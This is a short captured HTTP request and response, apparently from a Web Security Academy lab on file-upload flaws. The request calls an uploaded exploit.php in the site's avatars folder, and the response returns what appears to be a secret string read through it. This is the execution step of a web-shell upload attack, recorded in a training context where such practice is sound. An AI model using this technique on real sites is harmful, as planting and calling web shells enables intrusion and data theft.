 Request
Pretty Raw Hex
\n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0abe007004ac546d81f03a8300230076.web-security-academy.net
3 Cookie: session=7f3K008RhhcqmgpT3vkV0FzEDkGsjITT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abe007004ac546d81f03a8300230076.web-security-academy.net/my-account/avatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 21 May 2024 20:26:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 33
7
8 PzWRyXsK6McLBr341VgB23Cv7CMosJUq